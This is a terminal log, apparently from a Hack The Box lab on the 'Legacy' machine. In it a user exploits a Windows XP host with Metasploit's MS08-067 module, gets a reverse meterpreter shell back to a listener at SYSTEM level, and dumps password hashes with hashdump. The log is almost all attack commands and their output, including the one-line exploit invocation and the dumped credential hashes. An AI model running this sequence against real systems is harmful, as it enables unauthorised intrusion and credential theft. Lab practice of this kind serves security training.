 └─$ msfconsole -q -x "use exploit/windows/smb/ms08_067_netapi; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST tun0; set LPORT 5555; set
RHOSTS 10.129.178.214; run;"
[*] Starting persistent handler(s)...
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => tun0
LPORT => 5555
RHOSTS => 10.129.178.214
[*] Started reverse TCP handler on 10.10.17.81:5555
[*] 10.129.178.214:445 - Automatically detecting the target...
[*] 10.129.178.214:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.178.214:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.178.214:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.129.178.214
[*] Meterpreter session 1 opened (10.10.17.81:5555 -> 10.129.178.214:1046) at 2021-12-29 04:59:02 -0500
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:b47234f31e261b47587db580d0d5f393:b1e8bd81ee9a6679befb976c0b9b6827:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0ca071c2a387b648559a926bfe39f8d7:332e3bd65dbe0af563383faff76c6dc5:::
john:1003:dc6e5a1d0d4929c2969213afe9351474:54ee9a60735ab539438797574a9487ad:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:f2b8398cafc7174be746a74a3a7a3823:::
meterpreter > sysinfo
Computer        : LEGACY
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >